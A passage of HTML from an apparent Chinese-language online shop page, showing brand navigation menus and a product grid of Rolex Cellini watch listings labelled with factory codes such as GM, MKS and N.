			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">切利尼系列Cellini</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-18837 status-publish first instock product_cat-noob- product_cat-77 product_tag-a product_tag-cellini product_tag-gm product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50515-0008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1586434047443801-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1586434047443801-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1586434047443801-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1586434047443801-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">GM廠 Rolex Cellini 勞力士 切利尼系列 m50515-0008</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50515-0008/" data-quantity="1" class="button product_type_simple" data-product_id="18837" data-product_sku="" aria-label="深入瞭解「GM廠 Rolex Cellini 勞力士 切利尼系列 m50515-0008」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18836 status-publish instock product_cat-noob- product_cat-77 product_tag-a product_tag-cellini product_tag-gm product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50515-0011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1586434212864905-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1586434212864905-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1586434212864905-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1586434212864905-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">GM廠 Rolex Cellini 勞力士 切利尼系列 m50515-0011</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50515-0011/" data-quantity="1" class="button product_type_simple" data-product_id="18836" data-product_sku="" aria-label="深入瞭解「GM廠 Rolex Cellini 勞力士 切利尼系列 m50515-0011」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18826 status-publish last instock product_cat-noob- product_cat-77 product_tag-a product_tag-cellini product_tag-gm product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50519-0006/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1586434506586760-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1586434506586760-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1586434506586760-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1586434506586760-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">GM廠 Rolex Cellini 勞力士 切利尼系列 m50519-0006</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50519-0006/" data-quantity="1" class="button product_type_simple" data-product_id="18826" data-product_sku="" aria-label="深入瞭解「GM廠 Rolex Cellini 勞力士 切利尼系列 m50519-0006」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18816 status-publish first instock product_cat-noob- product_cat-77 product_tag-a product_tag-cellini product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50519-0014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1586434719607953-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1586434719607953-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1586434719607953-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1586434719607953-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">GM廠 Rolex Cellini 勞力士 切利尼系列 m50519-0014</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-m50519-0014/" data-quantity="1" class="button product_type_simple" data-product_id="18816" data-product_sku="" aria-label="深入瞭解「GM廠 Rolex Cellini 勞力士 切利尼系列 m50519-0014」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18898 status-publish instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568897773307300-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568897773307300-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568897773307300-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568897773307300-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-5/" data-quantity="1" class="button product_type_simple" data-product_id="18898" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18905 status-publish last instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568897605928571-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568897605928571-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568897605928571-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568897605928571-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-6/" data-quantity="1" class="button product_type_simple" data-product_id="18905" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18891 status-publish first instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568897897656130-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568897897656130-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568897897656130-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568897897656130-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-4/" data-quantity="1" class="button product_type_simple" data-product_id="18891" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18884 status-publish instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568898011382196-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568898011382196-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568898011382196-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568898011382196-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-3/" data-quantity="1" class="button product_type_simple" data-product_id="18884" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18877 status-publish last instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568898124646671-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568898124646671-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568898124646671-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568898124646671-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509-2/" data-quantity="1" class="button product_type_simple" data-product_id="18877" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18856 status-publish first instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1568898318104675-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1568898318104675-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1568898318104675-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1568898318104675-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50509</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50509/" data-quantity="1" class="button product_type_simple" data-product_id="18856" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50509」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18913 status-publish instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1567752542422449-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1567752542422449-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1567752542422449-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1567752542422449-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50519</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519/" data-quantity="1" class="button product_type_simple" data-product_id="18913" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50519」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18922 status-publish last instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1567752441924137-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1567752441924137-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1567752441924137-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1567752441924137-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50519</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519-2/" data-quantity="1" class="button product_type_simple" data-product_id="18922" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50519」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18934 status-publish first instock product_cat-jf- product_cat-77 product_tag-a product_tag-cellini product_tag-mks product_tag-rolex product_tag-228 product_tag-463 product_tag-388 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1567752293401755-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1567752293401755-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1567752293401755-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1567752293401755-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-MKS廠<span class="sep">/</span>切利尼系列Cellini</span><h2 class="woocommerce-loop-product__title">MKS廠 Rolex Cellini 勞力士 切利尼系列 50519</h2>
</div></a><a href="https://taione-t1.com/product/mks%e5%bb%a0-rolex-cellini-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97-50519-3/" data-quantity="1" class="button product_type_simple" data-product_id="18934" data-product_sku="" aria-label="深入瞭解「MKS廠 Rolex Cellini 勞力士 切利尼系列 50519」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-12801 status-publish instock product_cat-noob- product_tag-a product_tag-228 product_tag-253 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97m50515-0008-%e7%8e%ab%e7%91%b0%e9%87%91%e7%99%bd%e7%9b%a4%e6%a9%9f%e6%a2%b0%e7%94%b7%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1586434047443801-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1586434047443801-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1586434047443801-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1586434047443801-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠</span><h2 class="woocommerce-loop-product__title">N廠 Rolex Cellini-m50515-0008</h2>
